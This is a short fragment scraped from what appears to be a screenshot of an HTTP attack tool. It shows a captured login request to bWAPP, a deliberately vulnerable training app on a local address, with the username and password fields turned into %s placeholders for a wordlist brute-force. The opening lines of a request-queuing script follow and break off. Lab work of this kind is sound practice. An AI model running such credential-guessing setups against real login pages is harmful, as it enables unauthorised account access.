 Pretty Raw \n Actions
1 POST /bWAPP/login.php HTTP/1.1
2 Host: 192.168.0.9:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://192.168.0.9:8080
10 Connection: close
11 Referer: http://192.168.0.9:8080/bWAPP/login.php
12 Cookie: security_level=0; PHPSESSID=11071ka1tvv6e9mtdi3o24udff
13 Upgrade-Insecure-Requests: 1
14
15 login=%s&password=%s&security_level=0&form=submit
? Search... 0 matches
examples/basic.py Choose scripts dir
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,